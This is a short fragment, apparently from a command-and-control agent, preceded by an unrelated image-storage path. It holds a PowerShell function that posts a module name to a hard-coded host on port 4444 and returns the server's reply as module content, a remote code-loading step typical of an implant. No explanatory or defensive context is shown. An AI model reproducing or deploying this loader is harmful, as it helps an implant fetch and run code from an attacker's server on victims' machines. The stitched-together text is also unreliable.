 function load($module)
{
$handle = new-object net.WebClient;
$handleh = $handle.Headers;
$handleh.add("Content-Type", "application/x-www-form-urlencoded");
$modulecontent=$handle.UploadString("http://192.168.2.114:4444/md/$agent", "$module");
return $modulecontent
}